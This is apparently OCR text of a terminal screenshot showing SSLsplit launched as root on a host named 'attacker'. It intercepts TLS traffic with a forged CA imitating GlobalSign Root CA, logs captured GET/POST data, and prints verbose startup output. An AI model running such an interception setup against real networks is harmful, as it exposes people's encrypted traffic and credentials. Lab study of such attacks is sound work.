 Applications Places Terminal Mon 00:30 1
root@attacker: ~/ca
File Edit View Search Terminal Tabs Help
root@attacker: ~ root@attacker: ~/ca
root@attacker:~/ca# sslsplit -D -l ./log/connect.log -j ./log/ -S ./log/get_post_dir/ -k ./priva
te/ca.key -c ./newcerts/ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
Generated RSA key for leaf certs.
SSLsplit 0.5.2 (built 2018-03-31)
Copyright (c) 2009-2018, Daniel Roethlisberger <daniel@roe.ch>
https://www.roe.ch/SSLsplit
Build info: V:FILE
Features: -DHAVE_NETFILTER
NAT engines: netfilter* tproxy
netfilter: IP_TRANSPARENT IP6T_SO_ORIGINAL_DST
Local process info support: no
compiled against OpenSSL 1.1.0h  27 Mar 2018 (1010008f)
rtlinked against OpenSSL 1.1.0h  27 Mar 2018 (1010008f)
OpenSSL has support for TLS extensions
TLS Server Name Indication (SNI) supported
OpenSSL is thread-safe with THREADID
Using SSL_MODE_RELEASE_BUFFERS
SSL/TLS protocol availability: tls10 tls11 tls12
SSL/TLS algorithm availability: !SHA0 RSA DSA ECDSA DH ECDH EC
OpenSSL option availability: SSL_OP_NO_COMPRESSION SSL_OP_NO_TICKET SSL_OP_ALLOW_UNSAFE_LEGACY_R
ENEGOTIATION SSL_OP_DONT_INSERT_EMPTY_FRAGMENTS SSL_OP_NO_SESSION_RESUMPTION_ON_RENEGOTIATION SS
L_OP_TLS_ROLLBACK_BUG
compiled against libevent 2.1.8-stable
rtlinked against libevent 2.1.8-stable
1 CPU cores detected
SSL/TLS protocol: negotiate
proxyspecs:
- [0.0.0.0]:8080 tcp netfilter
- [0.0.0.0]:8443 ssl netfilter
Loaded CA: '/C=BE/ST=Some-State/O=GlobalSigN nv-sa/OU=RooT CA/CN=GlobalSign RooT CA'
Created self-pipe [r=4,w=5]
Created chld-pipe [r=6,w=7]
Created socketpair 0 [p=8,c=9]
Created socketpair 1 [p=10,c=11]
Created socketpair 2 [p=12,c=13]
Using libevent backend 'epoll'
Event base supports: edge yes, O(1) yes, anyfd no
Received privsep req type 03 sz 9 on srvsock 8
Received privsep req type 03 sz 9 on srvsock 8
Received privsep req type 00 sz 1 on srvsock 8
Received privsep req type 00 sz 1 on srvsock 12
Inserted events:
  0x558eda67fbc8 [fd  5] Read Persist Internal
  0x558eda67fda0 [fd  7] Read Persist Internal
  0x558eda680188 [fd  8] Read Persist
  0x558eda680268 [fd  10] Read Persist